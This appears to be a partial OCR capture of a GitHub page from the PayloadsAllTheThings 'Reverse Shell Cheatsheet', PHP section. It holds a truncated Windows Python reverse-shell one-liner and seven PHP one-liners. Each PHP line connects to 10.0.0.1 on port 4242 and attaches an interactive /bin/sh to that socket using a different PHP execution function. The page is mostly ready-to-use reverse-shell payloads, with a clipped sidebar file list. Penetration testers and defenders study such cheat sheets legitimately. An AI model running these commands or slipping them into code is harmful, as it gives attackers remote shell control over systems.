 github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#php
PayloadsAllTheThings / Methodology and Resources / Reverse Shell Cheatsheet.md
Top
Preview Code Blame 620 lines (469 loc) · 23.5 KB Code 55% faster with GitHub Copilot Raw
t
ellaneous - Tricks.md
vork Discovery.md
vork Pivoting Techniques.md
e - Attacks.md
ershell - Cheatsheet.md
rse Shell Cheatsheet.md
ce Code Management.md
lomains Enumeration.md
lows - AMSI Bypass.md
lows - DPAPI.md
lows - Defenses.md
Windows only (Python3)
python.exe -c "import socket,os,threading,subprocess as sp;p=sp.Popen(['cmd.exe'],stdin=sp.PIPE,stdout=sp.PIPE,stderr=sp.STDOUT
PHP
php -r '$sock=fsockopen("10.0.0.1",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);`/bin/sh -i <&3 >&3 2>&3`;'
php -r '$sock=fsockopen("10.0.0.1",4242);system("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);passthru("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);popen("/bin/sh -i <&3 >&3 2>&3", "r");'
php -r '$sock=fsockopen("10.0.0.1",4242);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'